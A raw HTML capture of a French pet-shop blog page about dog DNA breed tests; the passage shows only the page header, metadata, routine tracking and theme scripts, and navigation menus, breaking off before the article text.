

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanimobuzz.fr/differents-tests-adn-chien/
body_size: 20400
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.wanimobuzz.fr/xmlrpc.php"/>

		<title>Un test ADN pour mon chien ? - WanimoBuzz</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.wanimobuzz.fr/differents-tests-adn-chien/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Un test ADN pour mon chien ? - WanimoBuzz" />
<meta property="og:description" content="Vous avez adopté un chien dans un refuge, une association, ou chez un particulier.  Mais vous n&rsquo;avez aucune certitude concernant sa race ? Lorsqu&rsquo;on adopte chez un éleveur, si les parents sont inscrits au LOF, on a aucun doute que le chien est de race pure. Mais dans les autres cas ? Et bien, sachez &hellip;" />
<meta property="og:url" content="https://www.wanimobuzz.fr/differents-tests-adn-chien/" />
<meta property="og:site_name" content="WanimoBuzz" />
<meta property="article:publisher" content="https://www.facebook.com/animalerie.wanimo" />
<meta property="article:tag" content="adn" />
<meta property="article:tag" content="chien" />
<meta property="article:tag" content="international biosciences" />
<meta property="article:tag" content="race" />
<meta property="article:tag" content="test" />
<meta property="article:section" content="On essaye" />
<meta property="article:published_time" content="2017-01-16T09:54:33+00:00" />
<meta property="article:modified_time" content="2018-09-19T17:06:05+00:00" />
<meta property="og:updated_time" content="2018-09-19T17:06:05+00:00" />
<meta property="og:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/01/@edgar.cocker.jpg" />
<meta property="og:image:secure_url" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/01/@edgar.cocker.jpg" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="chiens qui jouent dans la nature" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Vous avez adopté un chien dans un refuge, une association, ou chez un particulier.  Mais vous n&rsquo;avez aucune certitude concernant sa race ? Lorsqu&rsquo;on adopte chez un éleveur, si les parents sont inscrits au LOF, on a aucun doute que le chien est de race pure. Mais dans les autres cas ? Et bien, sachez [&hellip;]" />
<meta name="twitter:title" content="Un test ADN pour mon chien ? - WanimoBuzz" />
<meta name="twitter:image" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/01/@edgar.cocker.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux" href="https://www.wanimobuzz.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Flux des commentaires" href="https://www.wanimobuzz.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WanimoBuzz &raquo; Un test ADN pour mon chien ? Flux des commentaires" href="https://www.wanimobuzz.fr/differents-tests-adn-chien/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanimobuzz.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.wanimobuzz.fr/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-child-css'  href='https://www.wanimobuzz.fr/wp-content/themes/publisher-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600%7CLato:700,400%7CRoboto:400,500,400italic' type='text/css' media='all' />
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.wanimobuzz.fr/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.7.2'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.wanimobuzz.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wanimobuzz.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wanimobuzz.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://www.wanimobuzz.fr/?p=4479' />
<link rel="alternate" type="application/json+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdifferents-tests-adn-chien%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wanimobuzz.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wanimobuzz.fr%2Fdifferents-tests-adn-chien%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.wanimobuzz.fr/amp/differents-tests-adn-chien"/>
			<meta property="fb:app_id" content="490190421364169"><meta property="fb:pages" content="92293786138" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1666997640002555');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1666997640002555&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
  fbq('track', 'ViewContent');
</script>

			<link rel="shortcut icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/32.png"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.wanimobuzz.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/logo_buzz_horiz.png"
    },
    "url": "https:\/\/www.wanimobuzz.fr\/",
    "name": "WanimoBuzz",
    "description": "Le site d&#039;information de Wanimo"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "WanimoBuzz",
    "alternateName": "Le site d&#039;information de Wanimo",
    "url": "https:\/\/www.wanimobuzz.fr\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Un test ADN pour mon chien ?",
    "description": "Vous avez adopt\u00e9 un chien dans un refuge, une association, ou chez un particulier.\u00a0 Mais vous n'avez aucune certitude concernant sa race ? Lorsqu'on adopte chez un \u00e9leveur, si les parents sont inscrits au LOF, on a aucun doute que le chien est de rac",
    "datePublished": "2017-01-16",
    "dateModified": "2018-09-19",
    "author": {
        "@type": "Person",
        "@id": "#person-equipeSIG",
        "name": "equipe SIG"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2017\/01\/@edgar.cocker.jpg",
        "width": 1170,
        "height": 700
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/www.wanimobuzz.fr\/differents-tests-adn-chien\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/f6af08f5d057eca8fae2e6121a29d107.css' type='text/css' media='all' />
<link rel='stylesheet' id='5.2.0-1623073409' href='https://www.wanimobuzz.fr/wp-content/bs-booster-cache/bd9fba1f1693cd06d8069cf0d363305e.css' type='text/css' media='all' />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.wanimobuzz.fr/wp-content/uploads/2017/11/cropped-logo-buzz-270x270.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
#post-related {
    display: none;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="post-template-default single single-post postid-4479 single-format-standard active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search single-prim-cat-9 single-cat-9  wpb-js-composer js-comp-ver-5.4.7 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/animalerie.wanimo" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > J'aime </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/animalerie_wanimo" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item pinterest"><a href = "http://www.pinterest.com/wanimo" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" >  </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-22"><a target="_blank" href="https://www.wanimo.com/fr/">Boutique en ligne Wanimo.com (FR)</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-8418"><a href="https://www.wanimo.com/be/">Boutique en ligne Wanimo.com (BE)</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-23"><a target="_blank" href="https://www.secondechance.org">Adopter un animal</a></li>
<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-5453"><a href="https://www.wanimo.com/veterinaire/">Conseils vétérinaires</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.wanimobuzz.fr/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/logo_buzz_horiz.png"
			     alt="WanimoBuzz" />

			<span class="site-title">WanimoBuzz - Le site d&#039;information de Wanimo</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-13"><a href="/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-12"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-3 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8438 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_blanc" title="2021 : l&rsquo;année des S pour les noms de nos chiens et chats" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/10/article_chat-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;article_chat-210x136.jpg&quot;,&quot;279&quot;:&quot;article_chat-279x220.jpg&quot;,&quot;357&quot;:&quot;article_chat-357x210.jpg&quot;,&quot;750&quot;:&quot;article_chat-750x430.jpg&quot;,&quot;1350&quot;:&quot;article_chat.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/2021-lannee-des-s-pour-les-prenoms-de-nos-chiens-et-chats-a-la-lettre/" class="post-title post-url">
			2021 : l&rsquo;année des S pour les noms de nos chiens et chats		</a>
		</p>	</div>
	</div >
	<div class="post-7086 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="TeamRando" title="Chaleur ! Faites attention à votre chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/08/teamrando_wanimobuzz-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;teamrando_wanimobuzz-210x136.jpg&quot;,&quot;279&quot;:&quot;teamrando_wanimobuzz-279x220.jpg&quot;,&quot;357&quot;:&quot;teamrando_wanimobuzz-357x210.jpg&quot;,&quot;750&quot;:&quot;teamrando_wanimobuzz-750x430.jpg&quot;,&quot;1170&quot;:&quot;teamrando_wanimobuzz.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/canicule-attention-a-votre-chien/" class="post-title post-url">
			Chaleur ! Faites attention à votre chien		</a>
		</p>	</div>
	</div >
	<div class="post-8238 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="vacances" title="Un été sans stress avec un chien" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/07/photo_vacances-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;photo_vacances-210x136.jpg&quot;,&quot;279&quot;:&quot;photo_vacances-279x220.jpg&quot;,&quot;357&quot;:&quot;photo_vacances-357x210.jpg&quot;,&quot;750&quot;:&quot;photo_vacances-750x430.jpg&quot;,&quot;1170&quot;:&quot;photo_vacances.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/le-stress-de-lete-pour-votre-chien/" class="post-title post-url">
			Un été sans stress avec un chien		</a>
		</p>	</div>
	</div >
	<div class="post-8374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-3"><a href="https://www.wanimobuzz.fr/category/on-partage/">On partage</a></span></div>				<a  alt="chat_chien" title="Confinement : la cohabitation avec son animal" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2020/04/chat_chien_confines-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2020\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;chat_chien_confines-210x136.jpg&quot;,&quot;279&quot;:&quot;chat_chien_confines-279x220.jpg&quot;,&quot;357&quot;:&quot;chat_chien_confines-357x210.jpg&quot;,&quot;750&quot;:&quot;chat_chien_confines-750x430.jpg&quot;,&quot;1170&quot;:&quot;chat_chien_confines.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/confinement%e2%80%af-la-cohabitation-avec-son-animal/" class="post-title post-url">
			Confinement : la cohabitation avec son animal		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-3 clearfix">
			<script>var bs_ajax_paginate_1918664589 = '{"query":{"paginate":"next_prev","show_label":1,"order_by":"date","count":4,"category":"3","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::bs_pagin_ajax_mega_grid_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"903b298"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1918664589"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Précedent				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1918664589" title="Prochain">
					Suivant <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>		</div>
	</div>

<!-- Mega Menu End -->
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a>
<!-- Mega Menu Start -->
	<div class="mega-menu mega-grid-posts">
		<div class="content-wrap bs-tab-anim bs-tab-animated active">
					<div class="bs-pagination-wrapper main-term-5 next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-4">
		<div class="post-8421 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Canicross - Ruffwear" title="Idées d&rsquo;activités pour la rentrée" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2018/04/WaniBuzz-2-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2018\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;WaniBuzz-2-210x136.jpg&quot;,&quot;279&quot;:&quot;WaniBuzz-2-279x220.jpg&quot;,&quot;357&quot;:&quot;WaniBuzz-2-357x210.jpg&quot;,&quot;750&quot;:&quot;WaniBuzz-2-750x430.jpg&quot;,&quot;1170&quot;:&quot;WaniBuzz-2.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/idees-dactivites-pour-la-rentree/" class="post-title post-url">
			Idées d&rsquo;activités pour la rentrée		</a>
		</p>	</div>
	</div >
	<div class="post-8114 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Igor Canicross" title="Igor et le canicross : il vous dit tout !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/igor-Canicross-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;igor-Canicross-210x136.jpg&quot;,&quot;279&quot;:&quot;igor-Canicross-279x220.jpg&quot;,&quot;357&quot;:&quot;igor-Canicross-357x210.jpg&quot;,&quot;750&quot;:&quot;igor-Canicross-750x430.jpg&quot;,&quot;1170&quot;:&quot;igor-Canicross.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/igor-et-le-canicross-il-vous-dit-tout/" class="post-title post-url">
			Igor et le canicross : il vous dit tout !		</a>
		</p>	</div>
	</div >
	<div class="post-8092 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-5"><a href="https://www.wanimobuzz.fr/category/on-sort/">On sort</a></span></div>				<a  alt="Educ Dog" title="Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !" data-src="https://www.wanimobuzz.fr/wp-content/uploads/2019/04/visuel-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.wanimobuzz.fr\/wp-content\/uploads\/2019\/04\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;visuel-210x136.jpg&quot;,&quot;279&quot;:&quot;visuel-279x220.jpg&quot;,&quot;357&quot;:&quot;visuel-357x210.jpg&quot;,&quot;750&quot;:&quot;visuel-750x430.jpg&quot;,&quot;3840&quot;:&quot;visuel.jpg&quot;}}"						class="img-holder" href="https://www.wanimobuzz.fr/8092-2/"></a>

							</div>
		<p class="title">		<a href="https://www.wanimobuzz.fr/8092-2/" class="post-title post-url">
			Suivez les conseils d&rsquo;Educ Dog  pour de supers balades avec votre chien !		</a>
		</p>	</div>
	</div >
	<div class="post-8049 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-5">
	<div class="item-inner">
					<div class="featured clearfix">
